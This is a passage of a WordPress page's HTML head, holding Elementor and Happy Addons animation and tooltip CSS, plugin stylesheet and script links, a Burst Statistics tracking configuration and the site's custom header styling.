@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://aayans.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aayans.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aayans.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aayans.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://aayans.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://aayans.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aayans.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aayans.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aayans.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aayans.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aayans.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://aayans.com/wp-content/uploads/elementor/css/post-8.css?ver=1767054618' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aayans.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aayans.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1195-css' href='https://aayans.com/wp-content/uploads/elementor/css/post-1195.css?ver=1767054618' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://aayans.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aayans.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1172-css' href='https://aayans.com/wp-content/uploads/elementor/css/post-1172.css?ver=1767625205' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-exo2-css' href='https://fonts.googleapis.com/css?family=Exo+2:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://aayans.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aayans.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" async src="https://aayans.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1762161803" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/aayans.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/aayans.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/aayans.com\/index.php\/transida_network\/las-vegas\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/aayans.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1762161803","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://aayans.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1762161803" id="burst-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var transida_data = {"ajaxurl":"https:\/\/aayans.com\/wp-admin\/admin-ajax.php","nonce":"f4d4f42fb1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aayans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://aayans.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aayans.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://aayans.com/index.php/transida_network/las-vegas/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aayans.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faayans.com%2Findex.php%2Ftransida_network%2Flas-vegas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aayans.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faayans.com%2Findex.php%2Ftransida_network%2Flas-vegas%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://aayans.com/wp-content/uploads/2023/10/cropped-cropped-logo-ayyans-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://aayans.com/wp-content/uploads/2023/10/cropped-cropped-logo-ayyans-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aayans.com/wp-content/uploads/2023/10/cropped-cropped-logo-ayyans-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://aayans.com/wp-content/uploads/2023/10/cropped-cropped-logo-ayyans-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.sign-in
{
	display:none;
}

.main-header.header-style-two .header-upper
{
	background-color: #9b0404;
}

.header-style-two .header-top:before{
	background-color: #9b0404;
}

.main-header.header-style-two .header-top
{
	background-color: #271932;
}


.left-panel
{
	display: none;
}

.main-menu .navigation>li.current>a
{
	color: #fff;
}

.sec-title .sub-title
{
	display: none;
}
